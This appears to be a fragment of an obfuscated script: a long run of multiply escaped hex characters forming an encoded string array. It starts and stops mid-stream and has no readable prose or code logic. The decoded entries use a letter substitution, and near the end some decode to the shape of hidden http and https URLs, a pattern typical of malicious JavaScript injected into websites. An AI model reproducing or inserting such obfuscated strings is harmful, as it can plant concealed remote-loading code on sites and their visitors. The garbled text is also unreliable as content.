4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c